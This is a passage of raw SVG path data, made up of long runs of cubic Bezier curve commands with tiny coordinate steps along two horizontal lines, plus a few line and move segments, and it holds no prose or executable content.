22.4 16.8551 22.4 16.8563 22.4C16.8574 22.4 16.8586 22.4 16.8598 22.4C16.8609 22.4 16.8621 22.4 16.8633 22.4C16.8645 22.4 16.8656 22.4 16.8668 22.4C16.868 22.4 16.8691 22.4 16.8703 22.4C16.8715 22.4 16.8727 22.4 16.8738 22.4C16.875 22.4 16.8762 22.4 16.8774 22.4C16.8785 22.4 16.8797 22.4 16.8809 22.4C16.882 22.4 16.8832 22.4 16.8844 22.4C16.8856 22.4 16.8867 22.4 16.8879 22.4C16.8891 22.4 16.8902 22.4 16.8914 22.4C16.8926 22.4 16.8938 22.4 16.8949 22.4C16.8961 22.4 16.8973 22.4 16.8985 22.4C16.8996 22.4 16.9008 22.4 16.902 22.4C16.9031 22.4 16.9043 22.4 16.9055 22.4C16.9067 22.4 16.9078 22.4 16.909 22.4C16.9102 22.4 16.9114 22.4 16.9125 22.4C16.9137 22.4 16.9149 22.4 16.916 22.4C16.9172 22.4 16.9184 22.4 16.9196 22.4C16.9207 22.4 16.9219 22.4 16.9231 22.4C16.9243 22.4 16.9254 22.4 16.9266 22.4C16.9278 22.4 16.9289 22.4 16.9301 22.4C16.9313 22.4 16.9325 22.4 16.9336 22.4C16.9348 22.4 16.936 22.4 16.9372 22.4C16.9383 22.4 16.9395 22.4 16.9407 22.4C16.9418 22.4 16.943 22.4 16.9442 22.4C16.9454 22.4 16.9465 22.4 16.9477 22.4C16.9489 22.4 16.9501 22.4 16.9512 22.4C16.9524 22.4 16.9536 22.4 16.9548 22.4C16.9559 22.4 16.9571 22.4 16.9583 22.4C16.9594 22.4 16.9606 22.4 16.9618 22.4C16.963 22.4 16.9641 22.4 16.9653 22.4C16.9665 22.4 16.9677 22.4 16.9688 22.4C16.97 22.4 16.9712 22.4 16.9724 22.4C16.9735 22.4 16.9747 22.4 16.9759 22.4C16.977 22.4 16.9782 22.4 16.9794 22.4C16.9806 22.4 16.9817 22.4 16.9829 22.4C16.9841 22.4 16.9853 22.4 16.9864 22.4C16.9876 22.4 16.9888 22.4 16.99 22.4C16.9911 22.4 16.9923 22.4 16.9935 22.4C16.9947 22.4 16.9958 22.4 16.997 22.4C16.9982 22.4 16.9994 22.4 17.0005 22.4C17.0017 22.4 17.0029 22.4 17.0041 22.4C17.0052 22.4 17.0064 22.4 17.0076 22.4C17.0087 22.4 17.0099 22.4 17.0111 22.4C17.0123 22.4 17.0134 22.4 17.0146 22.4C17.0158 22.4 17.017 22.4 17.0181 22.4C17.0193 22.4 17.0205 22.4 17.0217 22.4C17.0228 22.4 17.024 22.4 17.0252 22.4C17.0264 22.4 17.0275 22.4 17.0287 22.4C17.0299 22.4 17.0311 22.4 17.0322 22.4C17.0334 22.4 17.0346 22.4 17.0358 22.4C17.0369 22.4 17.0381 22.4 17.0393 22.4C17.0405 22.4 17.0416 22.4 17.0428 22.4C17.044 22.4 17.0452 22.4 17.0463 22.4C17.0475 22.4 17.0487 22.4 17.0499 22.4C17.0511 22.4 17.0522 22.4 17.0534 22.4C17.0546 22.4 17.0558 22.4 17.0569 22.4C17.0581 22.4 17.0593 22.4 17.0605 22.4C17.0616 22.4 17.0628 22.4 17.064 22.4C17.0652 22.4 17.0663 22.4 17.0675 22.4C17.0687 22.4 17.0699 22.4 17.071 22.4C17.0722 22.4 17.0734 22.4 17.0746 22.4C17.0757 22.4 17.0769 22.4 17.0781 22.4C17.0793 22.4 17.0805 22.4 17.0816 22.4C17.0828 22.4 17.084 22.4 17.0852 22.4C17.0863 22.4 17.0875 22.4 17.0887 22.4C17.0899 22.4 17.091 22.4 17.0922 22.4C17.0934 22.4 17.0946 22.4 17.0958 22.4C17.0969 22.4 17.0981 22.4 17.0993 22.4C17.1005 22.4 17.1016 22.4 17.1028 22.4C17.104 22.4 17.1052 22.4 17.1063 22.4C17.1075 22.4 17.1087 22.4 17.1099 22.4C17.1111 22.4 17.1122 22.4 17.1134 22.4C17.1146 22.4 17.1158 22.4 17.1169 22.4C17.1181 22.4 17.1193 22.4 17.1205 22.4C17.1217 22.4 17.1228 22.4 17.124 22.4C17.1252 22.4 17.1264 22.4 17.1276 22.4C17.1287 22.4 17.1299 22.4 17.1311 22.4C17.1323 22.4 17.1334 22.4 17.1346 22.4C17.1358 22.4 17.137 22.4 17.1382 22.4C17.1393 22.4 17.1405 22.4 17.1417 22.4C17.1429 22.4 17.1441 22.4 17.1452 22.4C17.1464 22.4 17.1476 22.4 17.1488 22.4C17.1499 22.4 17.1511 22.4 17.1523 22.4C17.1535 22.4 17.1547 22.4 17.1558 22.4C17.157 22.4 17.1582 22.4 17.1594 22.4C17.1606 22.4 17.1617 22.4 17.1629 22.4C17.1641 22.4 17.1653 22.4 17.1665 22.4C17.1676 22.4 17.1688 22.4 17.17 22.4C17.1712 22.4 17.1724 22.4 17.1735 22.4C17.1747 22.4 17.1759 22.4 17.1771 22.4C17.1783 22.4 17.1794 22.4 17.1806 22.4C17.1818 22.4 17.183 22.4 17.1842 22.4C17.1853 22.4 17.1865 22.4 17.1877 22.4C17.1889 22.4 17.1901 22.4 17.1913 22.4C17.1924 22.4 17.1936 22.4 17.1948 22.4C17.196 22.4 17.1972 22.4 17.1983 22.4C17.1995 22.4 17.2007 22.4 17.2019 22.4C17.2031 22.4 17.2042 22.4 17.2054 22.4C17.2066 22.4 17.2078 22.4 17.209 22.4C17.2102 22.4 17.2113 22.4 17.2125 22.4C17.2137 22.4 17.2149 22.4 17.2161 22.4C17.2172 22.4 17.2184 22.4 17.2196 22.4C17.2208 22.4 17.222 22.4 17.2232 22.4C17.2243 22.4 17.2255 22.4 17.2267 22.4C17.2279 22.4 17.2291 22.4 17.2303 22.4C17.2314 22.4 17.2326 22.4 17.2338 22.4C17.235 22.4 17.2362 22.4 17.2374 22.4C17.2385 22.4 17.2397 22.4 17.2409 22.4C17.2421 22.4 17.2433 22.4 17.2445 22.4C17.2456 22.4 17.2468 22.4 17.248 22.4C17.2492 22.4 17.2504 22.4 17.2516 22.4C17.2527 22.4 17.2539 22.4 17.2551 22.4C17.2563 22.4 17.2575 22.4 17.2587 22.4C17.2599 22.4 17.261 22.4 17.2622 22.4C17.2634 22.4 17.2646 22.4 17.2658 22.4C17.267 22.4 17.2681 22.4 17.2693 22.4C17.2705 22.4 17.2717 22.4 17.2729 22.4C17.2741 22.4 17.2753 22.4 17.2764 22.4C17.2776 22.4 17.2788 22.4 17.28 22.4C17.2812 22.4 17.2824 22.4 17.2836 22.4C17.2847 22.4 17.2859 22.4 17.2871 22.4C17.2883 22.4 17.2895 22.4 17.2907 22.4C17.2919 22.4 17.293 22.4 17.2942 22.4C17.2954 22.4 17.2966 22.4 17.2978 22.4C17.299 22.4 17.3002 22.4 17.3014 22.4C17.3025 22.4 17.3037 22.4 17.3049 22.4C17.3061 22.4 17.3073 22.4 17.3085 22.4C17.3097 22.4 17.3108 22.4 17.312 22.4C17.3132 22.4 17.3144 22.4 17.3156 22.4C17.3168 22.4 17.318 22.4 17.3192 22.4C17.3204 22.4 17.3215 22.4 17.3227 22.4C17.3239 22.4 17.3251 22.4 17.3263 22.4C17.3275 22.4 17.3287 22.4 17.3299 22.4C17.331 22.4 17.3322 22.4 17.3334 22.4C17.3346 22.4 17.3358 22.4 17.337 22.4C17.3382 22.4 17.3394 22.4 17.3406 22.4C17.3417 22.4 17.3429 22.4 17.3441 22.4C17.3453 22.4 17.3465 22.4 17.3477 22.4C17.3489 22.4 17.3501 22.4 17.3513 22.4C17.3525 22.4 17.3536 22.4 17.3548 22.4C17.356 22.4 17.3572 22.4 17.3584 22.4C17.3596 22.4 17.3608 22.4 17.362 22.4C17.3632 22.4 17.3644 22.4 17.3656 22.4C17.3667 22.4 17.3679 22.4 17.3691 22.4C17.3703 22.4 17.3715 22.4 17.3727 22.4C17.3739 22.4 17.3751 22.4 17.3763 22.4C17.3775 22.4 17.3787 22.4 17.3798 22.4C17.381 22.4 17.3822 22.4 17.3834 22.4C17.3846 22.4 17.3858 22.4 17.387 22.4C17.3882 22.4 17.3894 22.4 17.3906 22.4C17.3918 22.4 17.393 22.4 17.3942 22.4C17.3954 22.4 17.3965 22.4 17.3977 22.4C17.3989 22.4 17.4001 22.4 17.4013 22.4C17.4025 22.4 17.4037 22.4 17.4049 22.4C17.4061 22.4 17.4073 22.4 17.4085 22.4C17.4097 22.4 17.4109 22.4 17.4121 22.4C17.4133 22.4 17.4144 22.4 17.4156 22.4C17.4168 22.4 17.418 22.4 17.4192 22.4C17.4204 22.4 17.4216 22.4 17.4228 22.4C17.424 22.4 17.4252 22.4 17.4264 22.4C17.4276 22.4 17.4288 22.4 17.43 22.4C17.4312 22.4 17.4324 22.4 17.4336 22.4C17.4348 22.4 17.436 22.4 17.4372 22.4C17.4384 22.4 17.4395 22.4 17.4407 22.4C17.4419 22.4 17.4431 22.4 17.4443 22.4C17.4455 22.4 17.4467 22.4 17.4479 22.4C17.4491 22.4 17.4503 22.4 17.4515 22.4C17.4527 22.4 17.4539 22.4 17.4551 22.4C17.4563 22.4 17.4575 22.4 17.4587 22.4C17.4599 22.4 17.4611 22.4 17.4623 22.4C17.4635 22.4 17.4647 22.4 17.4659 22.4C17.4671 22.4 17.4683 22.4 17.4695 22.4C17.4707 22.4 17.4719 22.4 17.4731 22.4C17.4743 22.4 17.4755 22.4 17.4767 22.4C17.4779 22.4 17.4791 22.4 17.4803 22.4C17.4815 22.4 17.4827 22.4 17.4839 22.4C17.4851 22.4 17.4863 22.4 17.4875 22.4C17.4887 22.4 17.4899 22.4 17.4911 22.4C17.4923 22.4 17.4935 22.4 17.4947 22.4C17.4959 22.4 17.4971 22.4 17.4983 22.4C17.4995 22.4 17.5007 22.4 17.5019 22.4C17.5031 22.4 17.5043 22.4 17.5055 22.4C17.5067 22.4 17.5079 22.4 17.5091 22.4C17.5103 22.4 17.5115 22.4 17.5127 22.4C17.5139 22.4 17.5151 22.4 17.5163 22.4C17.5175 22.4 17.5187 22.4 17.5199 22.4C17.5211 22.4 17.5223 22.4 17.5235 22.4C17.5247 22.4 17.5259 22.4 17.5271 22.4C17.5283 22.4 17.5295 22.4 17.5307 22.4C17.5319 22.4 17.5331 22.4 17.5343 22.4C17.5355 22.4 17.5368 22.4 17.538 22.4C17.5392 22.4 17.5404 22.4 17.5416 22.4C17.5428 22.4 17.544 22.4 17.5452 22.4C17.5464 22.4 17.5476 22.4 17.5488 22.4C17.55 22.4 17.5512 22.4 17.5524 22.4C17.5536 22.4 17.5548 22.4 17.556 22.4C17.5572 22.4 17.5584 22.4 17.5596 22.4C17.5609 22.4 17.5621 22.4 17.5633 22.4C17.5645 22.4 17.5657 22.4 17.5669 22.4C17.5681 22.4 17.5693 22.4 17.5705 22.4C17.5717 22.4 17.5729 22.4 17.5741 22.4C17.5753 22.4 17.5765 22.4 17.5777 22.4C17.579 22.4 17.5802 22.4 17.5814 22.4C17.5826 22.4 17.5838 22.4 17.585 22.4C17.5862 22.4 17.5874 22.4 17.5886 22.4C17.5898 22.4 17.591 22.4 17.5922 22.4C17.5935 22.4 17.5947 22.4 17.5959 22.4C17.5971 22.4 17.5983 22.4 17.5995 22.4C17.6007 22.4 17.6019 22.4 17.6031 22.4C17.6043 22.4 17.6056 22.4 17.6068 22.4C17.608 22.4 17.6092 22.4 17.6104 22.4C17.6116 22.4 17.6128 22.4 17.614 22.4C17.6152 22.4 17.6164 22.4 17.6177 22.4C17.6189 22.4 17.6201 22.4 17.6213 22.4C17.6225 22.4 17.6237 22.4 17.6249 22.4C17.6261 22.4 17.6274 22.4 17.6286 22.4C17.6298 22.4 17.631 22.4 17.6322 22.4C17.6334 22.4 17.6346 22.4 17.6358 22.4C17.6371 22.4 17.6383 22.4 17.6395 22.4C17.6407 22.4 17.6419 22.4 17.6431 22.4C17.6443 22.4 17.6455 22.4 17.6468 22.4C17.648 22.4 17.6492 22.4 17.6504 22.4C17.6516 22.4 17.6528 22.4 17.654 22.4C17.6553 22.4 17.6565 22.4 17.6577 22.4C17.6589 22.4 17.6601 22.4 17.6613 22.4C17.6626 22.4 17.6638 22.4 17.665 22.4C17.6662 22.4 17.6674 22.4 17.6686 22.4C17.6699 22.4 17.6711 22.4 17.6723 22.4C17.6735 22.4 17.6747 22.4 17.6759 22.4C17.6772 22.4 17.6784 22.4 17.6796 22.4C17.6808 22.4 17.682 22.4 17.6832 22.4C17.6845 22.4 17.6857 22.4 17.6869 22.4C17.6881 22.4 17.6893 22.4 17.6905 22.4C17.6918 22.4 17.693 22.4 17.6942 22.4C17.6954 22.4 17.6966 22.4 17.6979 22.4C17.6991 22.4 17.7003 22.4 17.7015 22.4C17.7027 22.4 17.704 22.4 17.7052 22.4C17.7064 22.4 17.7076 22.4 17.7088 22.4C17.7101 22.4 17.7113 22.4 17.7125 22.4C17.7137 22.4 17.7149 22.4 17.7162 22.4C17.7174 22.4 17.7186 22.4 17.7198 22.4C17.721 22.4 17.7223 22.4 17.7235 22.4C17.7247 22.4 17.7259 22.4 17.7272 22.4C17.7284 22.4 17.7296 22.4 17.7308 22.4C17.732 22.4 17.7333 22.4 17.7345 22.4C17.7357 22.4 17.7369 22.4 17.7382 22.4C17.7394 22.4 17.7406 22.4 17.7418 22.4C17.7431 22.4 17.7443 22.4 17.7455 22.4C17.7467 22.4 17.748 22.4 17.7492 22.4C17.7504 22.4 17.7516 22.4 17.7529 22.4C17.7541 22.4 17.7553 22.4 17.7565 22.4C17.7578 22.4 17.759 22.4 17.7602 22.4C17.7614 22.4 17.7627 22.4 17.7639 22.4C17.7651 22.4 17.7663 22.4 17.7676 22.4C17.7688 22.4 17.77 22.4 17.7712 22.4C17.7725 22.4 17.7737 22.4 17.7749 22.4C17.7762 22.4 17.7774 22.4 17.7786 22.4C17.7798 22.4 17.7811 22.4 17.7823 22.4C17.7835 22.4 17.7847 22.4 17.786 22.4C17.7872 22.4 17.7884 22.4 17.7897 22.4C17.7909 22.4 17.7921 22.4 17.7934 22.4C17.7946 22.4 17.7958 22.4 17.797 22.4C17.7983 22.4 17.7995 22.4 17.8007 22.4C17.802 22.4 17.8032 22.4 17.8044 22.4C17.8057 22.4 17.8069 22.4 17.8081 22.4C17.8093 22.4 17.8106 22.4 17.8118 22.4C17.813 22.4 17.8143 22.4 17.8155 22.4C17.8167 22.4 17.818 22.4 17.8192 22.4C17.8204 22.4 17.8217 22.4 17.8229 22.4C17.8241 22.4 17.8254 22.4 17.8266 22.4C17.8278 22.4 17.8291 22.4 17.8303 22.4C17.8315 22.4 17.8328 22.4 17.834 22.4C17.8352 22.4 17.8365 22.4 17.8377 22.4C17.8389 22.4 17.8402 22.4 17.8414 22.4C17.8426 22.4 17.8439 22.4 17.8451 22.4C17.8463 22.4 17.8476 22.4 17.8488 22.4C17.8501 22.4 17.8513 22.4 17.8525 22.4C17.8538 22.4 17.855 22.4 17.8562 22.4C17.8575 22.4 17.8587 22.4 17.8599 22.4C17.8612 22.4 17.8624 22.4 17.8637 22.4C17.8649 22.4 17.8661 22.4 17.8674 22.4C17.8686 22.4 17.8698 22.4 17.8711 22.4C17.8723 22.4 17.8736 22.4 17.8748 22.4C17.876 22.4 17.8773 22.4 17.8785 22.4C17.8798 22.4 17.881 22.4 17.8822 22.4C17.8835 22.4 17.8847 22.4 17.886 22.4C17.8872 22.4 17.8884 22.4 17.8897 22.4C17.8909 22.4 17.8922 22.4 17.8934 22.4C17.8946 22.4 17.8959 22.4 17.8971 22.4C17.8984 22.4 17.8996 22.4 17.9009 22.4C17.9021 22.4 17.9033 22.4 17.9046 22.4C17.9058 22.4 17.9071 22.4 17.9083 22.4C17.9096 22.4 17.9108 22.4 17.912 22.4C17.9133 22.4 17.9145 22.4 17.9158 22.4C17.917 22.4 17.9183 22.4 17.9195 22.4C17.9207 22.4 17.922 22.4 17.9232 22.4C17.9245 22.4 17.9257 22.4 17.927 22.4C17.9282 22.4 17.9295 22.4 17.9307 22.4C17.932 22.4 17.9332 22.4 17.9344 22.4C17.9357 22.4 17.9369 22.4 17.9382 22.4C17.9394 22.4 17.9407 22.4 17.9419 22.4C17.9432 22.4 17.9444 22.4 17.9457 22.4C17.9469 22.4 17.9482 22.4 17.9494 22.4C17.9507 22.4 17.9519 22.4 17.9532 22.4C17.9544 22.4 17.9557 22.4 17.9569 22.4C17.9582 22.4 17.9594 22.4 17.9607 22.4C17.9619 22.4 17.9632 22.4 17.9644 22.4C17.9657 22.4 17.9669 22.4 17.9682 22.4C17.9694 22.4 17.9707 22.4 17.9719 22.4C17.9732 22.4 17.9744 22.4 17.9757 22.4C17.9769 22.4 17.9782 22.4 17.9794 22.4C17.9807 22.4 17.9819 22.4 17.9832 22.4C17.9844 22.4 17.9857 22.4 17.9869 22.4C17.9882 22.4 17.9894 22.4 17.9907 22.4C17.9919 22.4 17.9932 22.4 17.9945 22.4C17.9957 22.4 17.997 22.4 17.9982 22.4C17.9995 22.4 18.0007 22.4 18.002 22.4C18.0032 22.4 18.0045 22.4 18.0057 22.4C18.007 22.4 18.0083 22.4 18.0095 22.4C18.0108 22.4 18.012 22.4 18.0133 22.4C18.0145 22.4 18.0158 22.4 18.0171 22.4C18.0183 22.4 18.0196 22.4 18.0208 22.4C18.0221 22.4 18.0233 22.4 18.0246 22.4C18.0259 22.4 18.0271 22.4 18.0284 22.4C18.0296 22.4 18.0309 22.4 18.0321 22.4C18.0334 22.4 18.0347 22.4 18.0359 22.4C18.0372 22.4 18.0384 22.4 18.0397 22.4C18.041 22.4 18.0422 22.4 18.0435 22.4C18.0447 22.4 18.046 22.4 18.0473 22.4C18.0485 22.4 18.0498 22.4 18.0511 22.4C18.0523 22.4 18.0536 22.4 18.0548 22.4C18.0561 22.4 18.0574 22.4 18.0586 22.4C18.0599 22.4 18.0612 22.4 18.0624 22.4C18.0637 22.4 18.0649 22.4 18.0662 22.4C18.0675 22.4 18.0687 22.4 18.07 22.4C18.0713 22.4 18.0725 22.4 18.0738 22.4C18.0751 22.4 18.0763 22.4 18.0776 22.4C18.0788 22.4 18.0801 22.4 18.0814 22.4C18.0826 22.4 18.0839 22.4 18.0852 22.4C18.0864 22.4 18.0877 22.4 18.089 22.4C18.0902 22.4 18.0915 22.4 18.0928 22.4C18.094 22.4 18.0953 22.4 18.0966 22.4C18.0979 22.4 18.0991 22.4 18.1004 22.4C18.1017 22.4 18.1029 22.4 18.1042 22.4C18.1055 22.4 18.1067 22.4 18.108 22.4C18.1093 22.4 18.1105 22.4 18.1118 22.4C18.1131 22.4 18.1144 22.4 18.1156 22.4C18.1169 22.4 18.1182 22.4 18.1194 22.4C18.1207 22.4 18.122 22.4 18.1232 22.4C18.1245 22.4 18.1258 22.4 18.1271 22.4C18.1283 22.4 18.1296 22.4 18.1309 22.4C18.1322 22.4 18.1334 22.4 18.1347 22.4C18.136 22.4 18.1372 22.4 18.1385 22.4C18.1398 22.4 18.1411 22.4 18.1423 22.4C18.1436 22.4 18.1449 22.4 18.1462 22.4C18.1474 22.4 18.1487 22.4 18.15 22.4C18.1513 22.4 18.1525 22.4 18.1538 22.4C18.1551 22.4 18.1564 22.4 18.1577 22.4C18.1589 22.4 18.1602 22.4 18.1615 22.4C18.1628 22.4 18.164 22.4 18.1653 22.4C18.1666 22.4 18.1679 22.4 18.1691 22.4C18.1704 22.4 18.1717 22.4 18.173 22.4C18.1743 22.4 18.1755 22.4 18.1768 22.4C18.1781 22.4 18.1794 22.4 18.1807 22.4C18.1819 22.4 18.1832 22.4 18.1845 22.4C18.1858 22.4 18.1871 22.4 18.1883 22.4C18.1896 22.4 18.1909 22.4 18.1922 22.4C18.1935 22.4 18.1948 22.4 18.196 22.4C18.1973 22.4 18.1986 22.4 18.1999 22.4C18.2012 22.4 18.2024 22.4 18.2037 22.4C18.205 22.4 18.2063 22.4 18.2076 22.4C18.2089 22.4 18.2102 22.4 18.2114 22.4C18.2127 22.4 18.214 22.4 18.2153 22.4C18.2166 22.4 18.2179 22.4 18.2191 22.4C18.2204 22.4 18.2217 22.4 18.223 22.4C18.2243 22.4 18.2256 22.4 18.2269 22.4C18.2282 22.4 18.2294 22.4 18.2307 22.4C18.232 22.4 18.2333 22.4 18.2346 22.4C18.2359 22.4 18.2372 22.4 18.2385 22.4C18.2397 22.4 18.241 22.4 18.2423 22.4C18.2436 22.4 18.2449 22.4 18.2462 22.4C18.2475 22.4 18.2488 22.4 18.2501 22.4C18.2514 22.4 18.2526 22.4 18.2539 22.4C18.2552 22.4 18.2565 22.4 18.2578 22.4C18.2591 22.4 18.2604 22.4 18.2617 22.4C18.263 22.4 18.2643 22.4 18.2656 22.4C18.2669 22.4 18.2681 22.4 18.2694 22.4C18.2707 22.4 18.272 22.4 18.2733 22.4C18.2746 22.4 18.2759 22.4 18.2772 22.4C18.2785 22.4 18.2798 22.4 18.2811 22.4C18.2824 22.4 18.2837 22.4 18.285 22.4C18.2863 22.4 18.2876 22.4 18.2889 22.4C18.2902 22.4 18.2915 22.4 18.2928 22.4C18.2941 22.4 18.2954 22.4 18.2966 22.4C18.2979 22.4 18.2992 22.4 18.3005 22.4C18.3018 22.4 18.3031 22.4 18.3044 22.4C18.3057 22.4 18.307 22.4 18.3083 22.4C18.3096 22.4 18.3109 22.4 18.3122 22.4C18.3135 22.4 18.3148 22.4 18.3161 22.4C18.3174 22.4 18.3187 22.4 18.32 22.4C18.3213 22.4 18.3226 22.4 18.3239 22.4C18.3252 22.4 18.3266 22.4 18.3279 22.4C18.3292 22.4 18.3305 22.4 18.3318 22.4C18.3331 22.4 18.3344 22.4 18.3357 22.4C18.337 22.4 18.3383 22.4 18.3396 22.4C18.3409 22.4 18.3422 22.4 18.3435 22.4C18.3448 22.4 18.3461 22.4 18.3474 22.4C18.3487 22.4 18.35 22.4 18.3513 22.4C18.3526 22.4 18.3539 22.4 18.3553 22.4C18.3566 22.4 18.3579 22.4 18.3592 22.4C18.3605 22.4 18.3618 22.4 18.3631 22.4C18.3644 22.4 18.3657 22.4 18.367 22.4C18.3683 22.4 18.3696 22.4 18.371 22.4C18.3723 22.4 18.3736 22.4 18.3749 22.4C18.3762 22.4 18.3775 22.4 18.3788 22.4C18.3801 22.4 18.3814 22.4 18.3828 22.4C18.3841 22.4 18.3854 22.4 18.3867 22.4C18.388 22.4 18.3893 22.4 18.3906 22.4C18.3919 22.4 18.3933 22.4 18.3946 22.4C18.3959 22.4 18.3972 22.4 18.3985 22.4C18.3998 22.4 18.4011 22.4 18.4024 22.4C18.4038 22.4 18.4051 22.4 18.4064 22.4C18.4077 22.4 18.409 22.4 18.4103 22.4C18.4117 22.4 18.413 22.4 18.4143 22.4C18.4156 22.4 18.4169 22.4 18.4182 22.4C18.4196 22.4 18.4209 22.4 18.4222 22.4C18.4235 22.4 18.4248 22.4 18.4262 22.4C18.4275 22.4 18.4288 22.4 18.4301 22.4C18.4314 22.4 18.4327 22.4 18.4341 22.4C18.4354 22.4 18.4367 22.4 18.438 22.4C18.4394 22.4 18.4407 22.4 18.442 22.4C18.4433 22.4 18.4446 22.4 18.446 22.4C18.4473 22.4 18.4486 22.4 18.4499 22.4C18.4512 22.4 18.4526 22.4 18.4539 22.4C18.4552 22.4 18.4565 22.4 18.4579 22.4C18.4592 22.4 18.4605 22.4 18.4618 22.4C18.4632 22.4 18.4645 22.4 18.4658 22.4C18.4671 22.4 18.4685 22.4 18.4698 22.4C18.4711 22.4 18.4724 22.4 18.4738 22.4C18.4751 22.4 18.4764 22.4 18.4778 22.4C18.4791 22.4 18.4804 22.4 18.4817 22.4C18.4831 22.4 18.4844 22.4 18.4857 22.4C18.4871 22.4 18.4884 22.4 18.4897 22.4C18.491 22.4 18.4924 22.4 18.4937 22.4C18.495 22.4 18.4964 22.4 18.4977 22.4C18.499 22.4 18.5004 22.4 18.5017 22.4C18.503 22.4 18.5043 22.4 18.5057 22.4C18.507 22.4 18.5083 22.4 18.5097 22.4C18.511 22.4 18.5123 22.4 18.5137 22.4C18.515 22.4 18.5163 22.4 18.5177 22.4C18.519 22.4 18.5203 22.4 18.5217 22.4C18.523 22.4 18.5244 22.4 18.5257 22.4C18.527 22.4 18.5284 22.4 18.5297 22.4C18.531 22.4 18.5324 22.4 18.5337 22.4C18.535 22.4 18.5364 22.4 18.5377 22.4C18.5391 22.4 18.5404 22.4 18.5417 22.4C18.5431 22.4 18.5444 22.4 18.5458 22.4C18.5471 22.4 18.5484 22.4 18.5498 22.4C18.5511 22.4 18.5525 22.4 18.5538 22.4C18.5551 22.4 18.5565 22.4 18.5578 22.4C18.5592 22.4 18.5605 22.4 18.5618 22.4C18.5632 22.4 18.5645 22.4 18.5659 22.4C18.5672 22.4 18.5686 22.4 18.5699 22.4C18.5712 22.4 18.5726 22.4 18.5739 22.4C18.5753 22.4 18.5766 22.4 18.578 22.4C18.5793 22.4 18.5807 22.4 18.582 22.4C18.5833 22.4 18.5847 22.4 18.586 22.4C18.5874 22.4 18.5887 22.4 18.5901 22.4C18.5914 22.4 18.5928 22.4 18.5941 22.4C18.5955 22.4 18.5968 22.4 18.5982 22.4C18.5995 22.4 18.6009 22.4 18.6022 22.4C18.6036 22.4 18.6049 22.4 18.6063 22.4C18.6076 22.4 18.609 22.4 18.6103 22.4C18.6117 22.4 18.613 22.4 18.6144 22.4C18.6157 22.4 18.6171 22.4 18.6184 22.4C18.6198 22.4 18.6211 22.4 18.6225 22.4C18.6238 22.4 18.6252 22.4 18.6265 22.4C18.6279 22.4 18.6292 22.4 18.6306 22.4C18.632 22.4 18.6333 22.4 18.6347 22.4C18.636 22.4 18.6374 22.4 18.6387 22.4C18.6401 22.4 18.6414 22.4 18.6428 22.4C18.6442 22.4 18.6455 22.4 18.6469 22.4C18.6482 22.4 18.6496 22.4 18.6509 22.4C18.6523 22.4 18.6537 22.4 18.655 22.4C18.6564 22.4 18.6577 22.4 18.6591 22.4C18.6605 22.4 18.6618 22.4 18.6632 22.4C18.6645 22.4 18.6659 22.4 18.6673 22.4C18.6686 22.4 18.67 22.4 18.6713 22.4C18.6727 22.4 18.6741 22.4 18.6754 22.4C18.6768 22.4 18.6782 22.4 18.6795 22.4C18.6809 22.4 18.6822 22.4 18.6836 22.4C18.685 22.4 18.6863 22.4 18.6877 22.4C18.6891 22.4 18.6904 22.4 18.6918 22.4C18.6932 22.4 18.6945 22.4 18.6959 22.4C18.6973 22.4 18.6986 22.4 18.7 22.4V20.4ZM16.8 20.4H16V22.4H16.8V20.4ZM16 20.4H15.2V22.4H16V20.4ZM15.2 20.4C15.199 20.4 15.198 20.4 15.1971 20.4C15.1961 20.4 15.1951 20.4 15.1941 20.4C15.1932 20.4 15.1922 20.4 15.1912 20.4C15.1902 20.4 15.1892 20.4 15.1883 20.4C15.1873 20.4 15.1863 20.4 15.1853 20.4C15.1843 20.4 15.1834 20.4 15.1824 20.4C15.1814 20.4 15.1804 20.4 15.1794 20.4C15.1785 20.4 15.1775 20.4 15.1765 20.4C15.1755 20.4 15.1745 20.4 15.1735 20.4C15.1726 20.4 15.1716 20.4 15.1706 20.4C15.1696 20.4 15.1686 20.4 15.1676 20.4C15.1666 20.4 15.1657 20.4 15.1647 20.4C15.1637 20.4 15.1627 20.4 15.1617 20.4C15.1607 20.4 15.1597 20.4 15.1588 20.4C15.1578 20.4 15.1568 20.4 15.1558 20.4C15.1548 20.4 15.1538 20.4 15.1528 20.4C15.1518 20.4 15.1509 20.4 15.1499 20.4C15.1489 20.4 15.1479 20.4 15.1469 20.4C15.1459 20.4 15.1449 20.4 15.1439 20.4C15.1429 20.4 15.1419 20.4 15.1409 20.4C15.14 20.4 15.139 20.4 15.138 20.4C15.137 20.4 15.136 20.4 15.135 20.4C15.134 20.4 15.133 20.4 15.132 20.4C15.131 20.4 15.13 20.4 15.129 20.4C15.128 20.4 15.127 20.4 15.126 20.4C15.125 20.4 15.124 20.4 15.123 20.4C15.122 20.4 15.121 20.4 15.12 20.4C15.1191 20.4 15.1181 20.4 15.1171 20.4C15.1161 20.4 15.1151 20.4 15.1141 20.4C15.1131 20.4 15.1121 20.4 15.1111 20.4C15.1101 20.4 15.1091 20.4 15.1081 20.4C15.1071 20.4 15.1061 20.4 15.1051 20.4C15.1041 20.4 15.103 20.4 15.102 20.4C15.101 20.4 15.1 20.4 15.099 20.4C15.098 20.4 15.097 20.4 15.096 20.4C15.095 20.4 15.094 20.4 15.093 20.4C15.092 20.4 15.091 20.4 15.09 20.4C15.089 20.4 15.088 20.4 15.087 20.4C15.086 20.4 15.085 20.4 15.084 20.4C15.0829 20.4 15.0819 20.4 15.0809 20.4C15.0799 20.4 15.0789 20.4 15.0779 20.4C15.0769 20.4 15.0759 20.4 15.0749 20.4C15.0739 20.4 15.0729 20.4 15.0718 20.4C15.0708 20.4 15.0698 20.4 15.0688 20.4C15.0678 20.4 15.0668 20.4 15.0658 20.4C15.0648 20.4 15.0638 20.4 15.0627 20.4C15.0617 20.4 15.0607 20.4 15.0597 20.4C15.0587 20.4 15.0577 20.4 15.0567 20.4C15.0556 20.4 15.0546 20.4 15.0536 20.4C15.0526 20.4 15.0516 20.4 15.0506 20.4C15.0495 20.4 15.0485 20.4 15.0475 20.4C15.0465 20.4 15.0455 20.4 15.0445 20.4C15.0434 20.4 15.0424 20.4 15.0414 20.4C15.0404 20.4 15.0394 20.4 15.0383 20.4C15.0373 20.4 15.0363 20.4 15.0353 20.4C15.0343 20.4 15.0332 20.4 15.0322 20.4C15.0312 20.4 15.0302 20.4 15.0292 20.4C15.0281 20.4 15.0271 20.4 15.0261 20.4C15.0251 20.4 15.024 20.4 15.023 20.4C15.022 20.4 15.021 20.4 15.0199 20.4C15.0189 20.4 15.0179 20.4 15.0169 20.4C15.0158 20.4 15.0148 20.4 15.0138 20.4C15.0128 20.4 15.0117 20.4 15.0107 20.4C15.0097 20.4 15.0086 